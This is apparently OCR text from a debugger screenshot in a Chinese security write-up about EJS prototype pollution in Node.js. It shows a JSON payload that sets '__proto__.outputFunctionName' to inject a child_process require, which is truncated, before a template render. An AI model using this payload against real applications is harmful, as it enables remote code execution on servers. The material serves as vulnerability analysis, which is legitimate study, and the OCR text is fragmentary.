 16 }
ary root
17 //对原型进行污染
18 var malicious_payload = '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(\'child_proce
19 merge( target: {}, JSON.parse(malicious_payload));
20
21 //进行渲染
22 app.get('/', function (req, res) { req: IncomingMessage {_events: Object,_readableState: ReadableState,_maxListen
res.render ("index.ejs",{
24 message: 'Ic4_F1ame'
25 });
26 });
app.get() 回调
程控制台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
本地
req = IncomingMessage {_events: Object,_readableState: ReadableState,_maxListeners: undefined,socket: Socket,httpVersionMajor: 1,...}
res = ServerResponse {_events: Object,_eventsCount: 1,_maxListeners: undefined,outputData: Array(0),outputSize: 0,...}
this = global
先知社区